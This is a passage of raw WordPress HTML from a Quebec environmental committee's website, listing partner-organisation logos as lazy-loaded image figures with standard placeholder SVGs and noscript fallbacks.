srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-regional-de-lenvironnement-Mauricie.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-regional-de-lenvironnement-Mauricie.jpg?resize=600%2C261&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-regional-de-lenvironnement-Mauricie.jpg?resize=507%2C221&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Conseil-regional-de-lenvironnement-Mauricie.jpg?resize=768%2C334&amp;ssl=1 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></figure>
<figure class="wp-block-image"><img data-recalc-dims="1" decoding="async" width="1134" height="858" data-id="8073" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201134%20858'%3E%3C/svg%3E" alt="" class="wp-image-8073" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/NCC_Wordmark_F_Logo_RGB.png?w=1134&amp;ssl=1 1134w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/NCC_Wordmark_F_Logo_RGB.png?resize=502%2C380&amp;ssl=1 502w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/NCC_Wordmark_F_Logo_RGB.png?resize=1075%2C813&amp;ssl=1 1075w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/NCC_Wordmark_F_Logo_RGB.png?resize=768%2C581&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/NCC_Wordmark_F_Logo_RGB.png?resize=500%2C378&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/NCC_Wordmark_F_Logo_RGB.png?resize=800%2C605&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/NCC_Wordmark_F_Logo_RGB.png?resize=600%2C454&amp;ssl=1 600w" data-lazy-sizes="(max-width: 1134px) 100vw, 1134px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/NCC_Wordmark_F_Logo_RGB.png?resize=1134%2C858&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="1134" height="858" data-id="8073" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/NCC_Wordmark_F_Logo_RGB.png?resize=1134%2C858&#038;ssl=1" alt="" class="wp-image-8073" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/NCC_Wordmark_F_Logo_RGB.png?w=1134&amp;ssl=1 1134w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/NCC_Wordmark_F_Logo_RGB.png?resize=502%2C380&amp;ssl=1 502w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/NCC_Wordmark_F_Logo_RGB.png?resize=1075%2C813&amp;ssl=1 1075w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/NCC_Wordmark_F_Logo_RGB.png?resize=768%2C581&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/NCC_Wordmark_F_Logo_RGB.png?resize=500%2C378&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/NCC_Wordmark_F_Logo_RGB.png?resize=800%2C605&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/NCC_Wordmark_F_Logo_RGB.png?resize=600%2C454&amp;ssl=1 600w" sizes="(max-width: 1134px) 100vw, 1134px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="180" height="180" data-id="5411" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" alt="" class="wp-image-5411" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Construction-de-Defense-Canada.png?w=180&amp;ssl=1 180w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Construction-de-Defense-Canada.png?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Construction-de-Defense-Canada.png?resize=180%2C180&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="180" height="180" data-id="5411" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Construction-de-Defense-Canada.png?resize=180%2C180&#038;ssl=1" alt="" class="wp-image-5411" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Construction-de-Defense-Canada.png?w=180&amp;ssl=1 180w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Construction-de-Defense-Canada.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="200" height="200" data-id="5412" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="" class="wp-image-5412" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Corporation-des-pilotes-du-Saint-Laurent-central.png?w=200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Corporation-des-pilotes-du-Saint-Laurent-central.png?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Corporation-des-pilotes-du-Saint-Laurent-central.png?resize=200%2C200&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="200" height="200" data-id="5412" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Corporation-des-pilotes-du-Saint-Laurent-central.png?resize=200%2C200&#038;ssl=1" alt="" class="wp-image-5412" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Corporation-des-pilotes-du-Saint-Laurent-central.png?w=200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Corporation-des-pilotes-du-Saint-Laurent-central.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="299" height="169" data-id="5413" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20299%20169'%3E%3C/svg%3E" alt="" class="wp-image-5413" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Defense-nationale.png?resize=299%2C169&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="299" height="169" data-id="5413" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Defense-nationale.png?resize=299%2C169&#038;ssl=1" alt="" class="wp-image-5413"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="269" height="187" data-id="5414" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20269%20187'%3E%3C/svg%3E" alt="" class="wp-image-5414" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Developpement-economique-DAutray.jpg?resize=269%2C187&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="269" height="187" data-id="5414" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Developpement-economique-DAutray.jpg?resize=269%2C187&#038;ssl=1" alt="" class="wp-image-5414"/></noscript></figure>
<figure class="wp-block-image"><img data-recalc-dims="1" decoding="async" width="1920" height="622" data-id="8043" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20622'%3E%3C/svg%3E" alt="" class="wp-image-8043" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?w=2850&amp;ssl=1 2850w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=507%2C164&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=1440%2C467&amp;ssl=1 1440w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=768%2C249&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=1536%2C498&amp;ssl=1 1536w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=2048%2C664&amp;ssl=1 2048w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=500%2C162&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=800%2C259&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=1280%2C415&amp;ssl=1 1280w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=1920%2C622&amp;ssl=1 1920w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=600%2C195&amp;ssl=1 600w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=1920%2C622&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="1920" height="622" data-id="8043" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=1920%2C622&#038;ssl=1" alt="" class="wp-image-8043" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?w=2850&amp;ssl=1 2850w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=507%2C164&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=1440%2C467&amp;ssl=1 1440w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=768%2C249&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=1536%2C498&amp;ssl=1 1536w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=2048%2C664&amp;ssl=1 2048w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=500%2C162&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=800%2C259&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=1280%2C415&amp;ssl=1 1280w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=1920%2C622&amp;ssl=1 1920w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/DEPS_LOGO_COULEUR.png?resize=600%2C195&amp;ssl=1 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="1000" height="350" data-id="5415" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20350'%3E%3C/svg%3E" alt="" class="wp-image-5415" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-Changements-climatiques-Canada.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-Changements-climatiques-Canada.png?resize=600%2C210&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-Changements-climatiques-Canada.png?resize=507%2C177&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-Changements-climatiques-Canada.png?resize=768%2C269&amp;ssl=1 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-Changements-climatiques-Canada.png?resize=1000%2C350&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="1000" height="350" data-id="5415" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-Changements-climatiques-Canada.png?resize=1000%2C350&#038;ssl=1" alt="" class="wp-image-5415" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-Changements-climatiques-Canada.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-Changements-climatiques-Canada.png?resize=600%2C210&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-Changements-climatiques-Canada.png?resize=507%2C177&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-Changements-climatiques-Canada.png?resize=768%2C269&amp;ssl=1 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="1302" height="813" data-id="5416" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201302%20813'%3E%3C/svg%3E" alt="" class="wp-image-5416" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-terre-dOdanak.jpg?resize=1302%2C813&amp;ssl=1 1302w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-terre-dOdanak.jpg?resize=600%2C375&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-terre-dOdanak.jpg?resize=507%2C317&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-terre-dOdanak.jpg?resize=768%2C480&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-terre-dOdanak.jpg?resize=1536%2C959&amp;ssl=1 1536w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-terre-dOdanak.jpg?w=2048&amp;ssl=1 2048w" data-lazy-sizes="(max-width: 1302px) 100vw, 1302px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-terre-dOdanak.jpg?resize=1302%2C813&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="1302" height="813" data-id="5416" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-terre-dOdanak.jpg?resize=1302%2C813&#038;ssl=1" alt="" class="wp-image-5416" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-terre-dOdanak.jpg?resize=1302%2C813&amp;ssl=1 1302w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-terre-dOdanak.jpg?resize=600%2C375&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-terre-dOdanak.jpg?resize=507%2C317&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-terre-dOdanak.jpg?resize=768%2C480&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-terre-dOdanak.jpg?resize=1536%2C959&amp;ssl=1 1536w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Environnement-et-terre-dOdanak.jpg?w=2048&amp;ssl=1 2048w" sizes="(max-width: 1302px) 100vw, 1302px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="225" height="225" data-id="5417" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="" class="wp-image-5417" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Escadrilles-canadiennes-de-plaisance.png?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Escadrilles-canadiennes-de-plaisance.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Escadrilles-canadiennes-de-plaisance.png?resize=200%2C200&amp;ssl=1 200w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Escadrilles-canadiennes-de-plaisance.png?resize=225%2C225&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="225" height="225" data-id="5417" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Escadrilles-canadiennes-de-plaisance.png?resize=225%2C225&#038;ssl=1" alt="" class="wp-image-5417" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Escadrilles-canadiennes-de-plaisance.png?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Escadrilles-canadiennes-de-plaisance.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Escadrilles-canadiennes-de-plaisance.png?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="285" height="177" data-id="5418" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20285%20177'%3E%3C/svg%3E" alt="" class="wp-image-5418" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Federation-de-voile-du-Quebec.png?resize=285%2C177&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="285" height="177" data-id="5418" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Federation-de-voile-du-Quebec.png?resize=285%2C177&#038;ssl=1" alt="" class="wp-image-5418"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="437" height="332" data-id="5419" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20332'%3E%3C/svg%3E" alt="" class="wp-image-5419" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Federation-quebecoise-des-chasseurs-et-pecheurs.jpg?resize=437%2C332&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="437" height="332" data-id="5419" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Federation-quebecoise-des-chasseurs-et-pecheurs.jpg?resize=437%2C332&#038;ssl=1" alt="" class="wp-image-5419"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="366" height="340" data-id="5420" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20366%20340'%3E%3C/svg%3E" alt="" class="wp-image-5420" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Fondation-de-la-faune-du-Quebec.png?resize=366%2C340&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="366" height="340" data-id="5420" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Fondation-de-la-faune-du-Quebec.png?resize=366%2C340&#038;ssl=1" alt="" class="wp-image-5420"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="200" height="200" data-id="5421" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="" class="wp-image-5421" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Garde-cotiere-canadienne.jpg?w=200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Garde-cotiere-canadienne.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Garde-cotiere-canadienne.jpg?resize=200%2C200&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="200" height="200" data-id="5421" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Garde-cotiere-canadienne.jpg?resize=200%2C200&#038;ssl=1" alt="" class="wp-image-5421" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Garde-cotiere-canadienne.jpg?w=200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Garde-cotiere-canadienne.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="420" height="420" data-id="5423" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20420%20420'%3E%3C/svg%3E" alt="" class="wp-image-5423" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_General-Dynamics.png?w=420&amp;ssl=1 420w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_General-Dynamics.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_General-Dynamics.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_General-Dynamics.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_General-Dynamics.png?resize=200%2C200&amp;ssl=1 200w" data-lazy-sizes="(max-width: 420px) 100vw, 420px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_General-Dynamics.png?resize=420%2C420&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="420" height="420" data-id="5423" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_General-Dynamics.png?resize=420%2C420&#038;ssl=1" alt="" class="wp-image-5423" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_General-Dynamics.png?w=420&amp;ssl=1 420w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_General-Dynamics.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_General-Dynamics.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_General-Dynamics.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_General-Dynamics.png?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 420px) 100vw, 420px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="581" height="87" data-id="5422" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20581%2087'%3E%3C/svg%3E" alt="" class="wp-image-5422" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_General-Dynamics-Produits-de-defense-et-Systemes-tactiques-Canada.png?w=581&amp;ssl=1 581w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_General-Dynamics-Produits-de-defense-et-Systemes-tactiques-Canada.png?resize=507%2C76&amp;ssl=1 507w" data-lazy-sizes="(max-width: 581px) 100vw, 581px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_General-Dynamics-Produits-de-defense-et-Systemes-tactiques-Canada.png?resize=581%2C87&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="581" height="87" data-id="5422" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_General-Dynamics-Produits-de-defense-et-Systemes-tactiques-Canada.png?resize=581%2C87&#038;ssl=1" alt="" class="wp-image-5422" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_General-Dynamics-Produits-de-defense-et-Systemes-tactiques-Canada.png?w=581&amp;ssl=1 581w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_General-Dynamics-Produits-de-defense-et-Systemes-tactiques-Canada.png?resize=507%2C76&amp;ssl=1 507w" sizes="(max-width: 581px) 100vw, 581px" /></noscript></figure>
<figure class="wp-block-image size-full"><img data-recalc-dims="1" decoding="async" width="1320" height="269" data-id="8430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201320%20269'%3E%3C/svg%3E" alt="" class="wp-image-8430" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-W8banaki.png?w=1320&amp;ssl=1 1320w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-W8banaki.png?resize=507%2C103&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-W8banaki.png?resize=768%2C157&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-W8banaki.png?resize=500%2C102&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-W8banaki.png?resize=800%2C163&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-W8banaki.png?resize=1280%2C261&amp;ssl=1 1280w" data-lazy-sizes="(max-width: 1320px) 100vw, 1320px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-W8banaki.png?resize=1320%2C269&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="1320" height="269" data-id="8430" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-W8banaki.png?resize=1320%2C269&#038;ssl=1" alt="" class="wp-image-8430" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-W8banaki.png?w=1320&amp;ssl=1 1320w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-W8banaki.png?resize=507%2C103&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-W8banaki.png?resize=768%2C157&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-W8banaki.png?resize=500%2C102&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-W8banaki.png?resize=800%2C163&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-W8banaki.png?resize=1280%2C261&amp;ssl=1 1280w" sizes="(max-width: 1320px) 100vw, 1320px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="344" height="146" data-id="5425" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20344%20146'%3E%3C/svg%3E" alt="" class="wp-image-5425" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Groupe-de-concertation-des-bassins-versants-de-la-zone-Becancour-GROBEC.png?resize=344%2C146&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="344" height="146" data-id="5425" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Groupe-de-concertation-des-bassins-versants-de-la-zone-Becancour-GROBEC.png?resize=344%2C146&#038;ssl=1" alt="" class="wp-image-5425"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="512" height="512" data-id="5426" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="" class="wp-image-5426" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Groupe-de-recherche-interuniversitaire-en-limnologie-et-en-environnement-aquatique-GRIL.jpg?w=512&amp;ssl=1 512w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Groupe-de-recherche-interuniversitaire-en-limnologie-et-en-environnement-aquatique-GRIL.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Groupe-de-recherche-interuniversitaire-en-limnologie-et-en-environnement-aquatique-GRIL.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Groupe-de-recherche-interuniversitaire-en-limnologie-et-en-environnement-aquatique-GRIL.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Groupe-de-recherche-interuniversitaire-en-limnologie-et-en-environnement-aquatique-GRIL.jpg?resize=200%2C200&amp;ssl=1 200w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Groupe-de-recherche-interuniversitaire-en-limnologie-et-en-environnement-aquatique-GRIL.jpg?resize=512%2C512&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="512" height="512" data-id="5426" 